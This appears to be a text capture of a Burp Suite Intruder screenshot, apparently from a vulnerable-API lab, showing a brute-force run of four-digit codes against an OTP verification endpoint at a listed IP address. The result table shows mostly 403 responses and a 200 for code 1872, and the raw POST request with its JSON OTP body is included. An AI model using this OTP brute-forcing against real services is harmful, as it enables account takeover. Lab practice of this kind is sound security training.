 2. Intruder attack of 134.209.206.32 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
861 1861 403 273
862 1862 403 273
863 1863 403 273
864 1864 403 273
865 1865 403 273
866 1866 403 273
867 1867 403 273
868 1868 403 273
869 1869 403 273
870 1870 403 273
871 1871 403 273
872 1872 200 284
873 1873 403 273
Request Response
Pretty Raw Hex \n
1 POST /vapi/api4/otp/verify HTTP/1.1
2 Content-Type: application/json
3 User-Agent: PostmanRuntime/7.28.4
4 Accept: */*
5 Postman-Token: 24f3ad23-85f6-4dad-b07d-0a343b968315
6 Host: 134.209.206.32
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Content-Length: 22
10
11 {
12 "otp":"1872"
13 }
? Search... 0 matches
873 of 8999